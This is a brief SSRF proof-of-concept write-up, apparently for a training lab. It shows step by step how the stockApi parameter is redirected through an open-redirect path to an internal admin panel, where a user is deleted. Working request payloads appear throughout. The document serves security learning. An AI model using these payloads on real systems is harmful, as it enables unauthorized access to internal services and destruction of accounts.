VAPT PoC Report: SSRF Exploitation
Step 1:- Capture Stock Check Request
- Open any product
- Click “Check stock”
- Intercept in Burp Suite
Example:
POST /product/stock
stockApi=/product/stock/check?productId=3


Step2 :- Right-click → Send to Repeater
Test Direct SSRF (Fails)
Try changing:
stockApi=http://192.168.0.12:8080/admin


Step 3: - Craft payload
Change the product item using the next product and capture the request stockAPI
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin

Step4: - Account appear select the target account to delete


Step 8: - Delete Target User
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos


Step 9: - Lab solve successfully
